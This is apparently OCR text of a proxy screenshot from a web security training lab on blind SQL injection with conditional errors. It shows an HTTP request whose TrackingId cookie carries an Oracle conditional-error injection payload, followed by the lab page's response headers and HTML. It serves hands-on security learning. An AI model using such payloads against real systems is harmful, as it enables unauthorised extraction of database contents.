 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0af500cd042a2f9c8226bfb800f2005d.web-security-ac
ademy.net
3 Cookie: TrackingId=
9HCLCYU9VeK78knn'+AND+(SELECT+CASE+WHEN+(1=2)+TH
EN+TO_CHAR(1/0)+ELSE+'a'+END+FROM+dual)='a;
session=DJbPNXTGJaNRs1hgJHsYxC01u7bBnsU9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10945
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabH
eader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL injection with
conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js
">
</script>